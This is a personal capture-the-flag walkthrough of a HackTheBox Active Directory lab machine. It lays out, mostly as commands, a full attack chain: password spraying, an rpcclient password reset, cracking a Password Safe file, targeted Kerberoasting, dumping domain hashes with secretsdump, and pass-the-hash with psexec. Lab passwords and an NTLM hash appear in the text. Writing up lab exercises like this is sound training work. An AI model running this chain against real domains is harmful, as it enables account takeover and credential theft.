Recon:
└─$ nmap -sC -sV -Pn 10.10.11.42 -o scan.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-23 22:13 IST
Nmap scan report for 10.10.11.42 (10.10.11.42)
Host is up (0.33s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-23 23:44:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results: | smb2-time: | date: 2024-11-23T23:44:36 |_ start_date: N/A |clock-skew: 6h59m58s | smb2-security-mode: | 3:1:1: | Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 103.17 seconds




Enumeration:

crackmapexec smb 10.10.11.42 -u 'Olivia' -p 'ichliebedich' -d Administrator.htb --rid-brute
Found Multiple Users

- let's save the users in a list so that we try password spray with known password.
crackmapexec smb 10.10.11.42 -u FoundUsers.txt -p 'ichliebedich' -d Administrator.htbFound user michael has same password as Olivia

BloodHound:
- We cannot find anything this way, we can login with evil-winrm but nothing found to privlege escalation.

bloodhound-python -d administrator.htb -ns 10.10.11.42 -u Olivia -p ichliebedich -c All --zip- so michael can change the password of benjamin user
rpcclient -U michael 10.10.11.42
#https://malicious.link/posts/2017/reset-ad-user-password-with-linux/

setuserinfo2 benjamin 23 'benjamin'evil-winrm -u 'michael' -p 'ichliebedich' -i 10.10.11.42
- try ftp login with benjamin
ftp 10.10.11.42

-Found Backup.psafe3 file
- used lftp for downloading the file
- it's Password Database, and it has master password to open it.
Info
cracking using john

hashcat -m 5200 Backup.psafe3 /home/htb/rockyou.txt
- found the hash-mode from google
tekieromucho
- Found 3 file
- Drag and drop the password from each user to notepad.
User Login:
- Shell with emily and found the user flag


- Emily has GenericWrite on Ehtan
-ChatGpt and found
- Ethan doesn't have SPN registered cuz if it had, bloodhound have shown it.
setspn -S http/ethan.administrator.htb ethan sudo ntpdate 10.10.11.42; python3 targetedKerberoast.py -d administrator.htb -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --dc-ip 10.10.11.42 - copy that hash and save, we can crack it with hashcat
hashcat -m 13100 spnhash /home/htb/rockyou.txt
crakced
~ limpbizkit

Privlege Escalation:
- we know Ethan is a domain controller, we dump all the passwords using secretsdump
impacket-secretsdump -dc-ip 10.10.11.42 administrator.htb/ethan:limpbizkit@10.10.11.42- we can use this hash now

impacket-psexec administrator.htb/Administrator@10.10.11.42 -hashes :3dc553ce4b9fd20bd016e098d2d2fd2eROOTED
What
- SPN
- Kerberose Attack
- psexec tool to get shell using the NLTM hash
- Bloodhound
- rpcclient usage to change passwords
- My second AD machine Done!